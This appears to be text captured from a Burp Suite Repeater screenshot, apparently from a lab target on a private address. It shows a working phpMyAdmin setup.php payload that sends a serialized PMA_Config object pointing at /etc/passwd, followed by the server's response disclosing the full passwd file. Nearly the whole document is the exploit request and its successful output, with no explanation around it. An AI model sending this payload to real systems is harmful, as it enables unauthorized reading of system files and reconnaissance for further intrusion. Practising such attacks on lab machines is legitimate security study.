 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
1 2 ...
Send Cancel < > Target: http://192.168.75.130:8080 ?
Request
Raw Params Headers Hex
1 POST /scripts/setup.php HTTP/1.1
2 Host: 192.168.75.130:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10
11 action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Jul 2020 17:19:45 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Set-Cookie: path=/scripts/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 1337
11 Connection: close
12 Content-Type: text/html
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
? < + > Type a search term 0 matches
Done 1,758 bytes | 16 millis